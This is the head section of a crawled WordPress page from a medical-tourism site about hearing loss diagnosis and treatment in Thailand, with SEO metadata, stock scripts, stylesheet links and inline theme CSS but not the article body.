

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/
body_size: 154039
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]> <html lang="en-US" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US" class="no-ie no-js"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="pingback" href="https://almurshidimed.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hearing Loss Diagnosis and Treatment in Thailand - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics</title>
	<link rel="canonical" href="https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hearing Loss Diagnosis and Treatment in Thailand - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="og:description" content="Hearing loss, also known as hearing impairment, is a partial or total inability to hear. A deaf person has little to no hearing. Hearing loss may occur in one or both ears. In children hearing problems can affect the ability to learn spoken language and in adults it can create difficulties with social interaction and..." />
	<meta property="og:url" content="https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/" />
	<meta property="og:site_name" content="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics" />
	<meta property="article:published_time" content="2020-04-17T07:57:04+00:00" />
	<meta property="article:modified_time" content="2020-04-17T07:57:07+00:00" />
	<meta property="og:image" content="https://almurshidimed.com/wp-content/uploads/2020/04/download.jpg" />
	<meta property="og:image:width" content="272" />
	<meta property="og:image:height" content="185" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Almurshidi Medical Agency" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Almurshidi Medical Agency" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/","url":"https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/","name":"Hearing Loss Diagnosis and Treatment in Thailand - Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","isPartOf":{"@id":"https://almurshidimed.com/#website"},"primaryImageOfPage":{"@id":"https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/#primaryimage"},"image":{"@id":"https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/#primaryimage"},"thumbnailUrl":"https://almurshidimed.com/wp-content/uploads/2020/04/download.jpg","datePublished":"2020-04-17T07:57:04+00:00","dateModified":"2020-04-17T07:57:07+00:00","author":{"@id":"https://almurshidimed.com/#/schema/person/f4f7c7604bfe9bc641b2e57b39f5edcb"},"breadcrumb":{"@id":"https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/#primaryimage","url":"https://almurshidimed.com/wp-content/uploads/2020/04/download.jpg","contentUrl":"https://almurshidimed.com/wp-content/uploads/2020/04/download.jpg","width":272,"height":185,"caption":"Hearing Loss Diagnosis and Treatment in Thailand"},{"@type":"BreadcrumbList","@id":"https://almurshidimed.com/hearing-loss-diagnosis-and-treatment-in-thailand/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://almurshidimed.com/"},{"@type":"ListItem","position":2,"name":"Hearing Loss Diagnosis and Treatment in Thailand"}]},{"@type":"WebSite","@id":"https://almurshidimed.com/#website","url":"https://almurshidimed.com/","name":"Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://almurshidimed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://almurshidimed.com/#/schema/person/f4f7c7604bfe9bc641b2e57b39f5edcb","name":"Almurshidi Medical Agency","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://almurshidimed.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9db69c1799e1cca118f9074c5d7b9b05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9db69c1799e1cca118f9074c5d7b9b05?s=96&d=mm&r=g","caption":"Almurshidi Medical Agency"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.vine.co' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Feed" href="https://almurshidimed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Almurshidi Medical Tourism - Best Affordable Hospitals and Clinics &raquo; Comments Feed" href="https://almurshidimed.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/almurshidimed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=49aa12971dec5f32046a93728318b034"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://almurshidimed.com/wp-includes/css/dist/block-library/style.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='utbap_lib_css-css' href='https://almurshidimed.com/wp-content/plugins/add-youtube-feed/includes/../css/youmax-pro.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://almurshidimed.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51740130915' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://almurshidimed.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://almurshidimed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://almurshidimed.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1740305085' type='text/css' media='all' />
<link rel='stylesheet' id='amarkal-shortcode-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/vendor/askupa-software/amarkal-shortcode/assets/css/dist/amarkal-shortcode-popup.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='twitterfeed-css' href='https://almurshidimed.com/wp-content/plugins/wd-twitter-feed/assets/css/twitter-feed.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://almurshidimed.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='screen' />
<link rel='stylesheet' id='wpv-gfonts-css' href='//fonts.googleapis.com/css?family=Asap%3Abold%2Cnormal%2C300%7COpen+Sans%3Anormal%2Cbold&#038;subset=latin&#038;ver=19.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-magnific-popup-css' href='https://almurshidimed.com/wp-content/themes/health-center2/wpv_theme/assets/css/magnific.css?ver=49aa12971dec5f32046a93728318b034' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css' href='https://almurshidimed.com/wp-content/themes/health-center2/cache/all.css?ver=1693890553' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 1) {

::i-block-chrome, #top-nav-social a:nth-child(5) {
border: 0px;
border: 0px;
background: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png)no-repeat;
width: 30px;
height: 30px;
background-size: contain;
position: absolute;
margin-left: -5px;
}

 ::i-block-chrome,  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 30px;
}

 ::i-block-chrome,  :lang(ar)  #footer-sidebars #top-nav-social1  a:nth-child(4){
margin-right: 36px;
margin-left: 17px;
}
::i-block-chrome, :lang(ar) #footer-sidebars #top-nav-social1 a:nth-child(4)::before{
font-size: 35px!important;
padding-top: 5px!important;
position: absolute!important;
margin-right: -40px!important;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:last-child {
margin-right: 26px;
}
  ::i-block-chrome,:lang(ar) #top-nav-social a:nth-child(5) {
margin-right: -4px;
}
   ::i-block-chrome, #top-nav-social a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/Untitled-1-1.png);
    background-position: center;
    background-repeat: no-repeat;
margin-left: 26px;
 }
   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:last-child {
	background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/line.png);
    background-repeat: no-repeat;
 }

   ::i-block-chrome, #footer-sidebars #top-nav-social1 a:nth-child(4) {
    border: 0px;
    background-image: url(https://almurshidimed.com/wp-content/uploads/2018/07/fhhhf.png);
    background-repeat: no-repeat;
    padding-right: 32px;
}

}



/*-----------------*/

 #top-nav-social a i.fa-whatsapp {
    padding-top: 1px; 
    font-size: 30px;
    position: absolute;
    margin-left: -13px; */
}
:lang(ar) #top-nav-social a i.fa-whatsapp {
    font-size: 30px;
    position: relative;
    top: 5px;
    left: 7px;
}

#footer-sidebars > .row .widget .widget-title, .text-divider-double{
text-align:inherit !important;
}
:lang(ar) ul#menu-main-arabic.menu{float:left;}

:lang(ar) .header-contents a.logo  img.normal-logo{
opacity:0;
}
:lang(ar) .header-contents a.logo {
          background: url(https://almurshidimed.com/wp-content/uploads/2018/07/logo-2.jpg) no-repeat;
}

:lang(ar) span.eng-dt{display:none;}
:lang(en) span.arb-dt{display:none;}

:lang(ar) #lang_sel_list{float:left;}

.top-nav span.eng-dt{font-size:14px;}
.top-nav span.arb-dt{font-size:18px;}

#lang_sel_list{margin-top:4px;}
#main-menu .menu > .menu-item > a, #main-menu .menu > .menu-item > a:visited{font-size:18px !important;}
#lang_sel_list a, #lang_sel_list a:visited{
    background: #2196ee !important;
}

.widget_nav_menu .menu li.current-menu-item > a, .widget_nav_menu .menu li.current_page_item > a, .widget_nav_menu .menu li a:hover , .widget_nav_menu .menu li.current_page_item {
    background: transparent;
}

.widget_search .searchform:before, .widget_search #searchform:before, .widget_product_search .searchform:before, .widget_product_search #searchform:before{
font: normal 22px/36px icomoon !important;
    width: 49px !important;
    height: inherit;
}
.widget_search .searchform input[name="s"] {
    height: 40px !important;
}
.sep, .sep-2, .sep-3{    width: 23% !important;
    min-width: 23%;}
/*-----------------------------------*/
.page-id-1849 .page-header .title {
padding-top: 60px;
}
.clearboth { clear: both; }


/* Welcome page only! */
.screens .linkarea img{
	box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.10);
	transition: all .3s ease;
	border-radius: 2px;
}

.screens .linkarea img:hover {
	box-shadow: 0px 2px 20px 0px rgba(0,0,0,0.16);
	margin-top: -10px;
}
.page-id-7948 #style-switcher{
display: none;
}

.w-header {
	text-align: center;
}
.w-header .grid-1-5{
	display: inline-block;
	float: none;
	vertical-align: top:
}
.w-header h3{
	margin: 0px;
	font-weight: 600;
	color: #fff;
}
.w-header p{
	margin-top: 0.5em
}
.w-header .sep-3{
	opacity: 0.2;
}
.w-header h1, .w-header h4, .w-header p, .w-white{
	color: #fff !important;
}

body.page-id-7948.no-header-sidebars.no-page-header .page-wrapper{
	padding-top: 0px;
}

.page-id-7948 h2{
	font-size: 3em;
	line-height: 1em;
	font-weight: 100;
	color: #7C8A8D;
	margin-bottom: 10px;
}

.big-text {
	font-size: 1.3em;
	line-height: 1.2em;
	font-weight: 100
}

.plugin-logos img{
	padding: 0px 20px;
	display: inline-block;
}


.more-testimonials{
	border: solid 1px #EDEDED;
	text-align: center;
	padding: 20px 30px;
	border: 1px solid #D9D9D9;
}
.more-testimonials h3{
	margin-bottom: 9px;
	margin-top: 6px;
}
.more-testimonials p{
	margin-top: 0px;
}
.dark-bg h2{
	color: #fff !important;
}

@media (max-width: 958px){
.twitter-button{
	margin-bottom: 20px;
}
body.page-id-7948 .row{
	margin-bottom: 0px;
}
.w-hide-bg{
	padding:0px !important;
	background-image: none !important;
}
.dark-bg{
	background-image: none !important;
}

.w-mobile-hide{
	display: none;
}
.w-hide-bg .push{
	display: none;
}
}
#lang_sel_list {
    height: 0px;
    position: relative;
    z-index: 99;
    float: right;
    font-family: verdana, arial, sans-serif;
}
#lang_sel_list a, #lang_sel_list a:visited {
    display: block;
    font-size: 11px;
    text-decoration: none !important;
    color: #444444;
        background: #2196ee;
    line-height: 18px;
    padding-left: 5px;
}.rtl .page-header .page-header-content {
    width: 100%;
    text-align: right;
    border-bottom: 1px solid #dadade;
    position: relative;
}
.rtl .page-header h1 {
    padding: 0 !important;
    width: 100%;
    margin: 0;
    text-align: right;
    position: relative;
}
.social{
position: absolute;
    margin-left: 117%;
    margin-top: -24px;
}
.grid-1-2{
padding: 0px 30px;
}
:lang(ar) .social {
    position: absolute;
    margin-right: 105%;
    margin-top: -24px;
}
@media (max-width: 1024px){
.top-nav .grid-1-2{
    padding: 0px 86px;
}
}
@media (max-width: 1024px){
:lang(ar) .top-nav .grid-1-2{
    padding: 0px 41px;
}
}

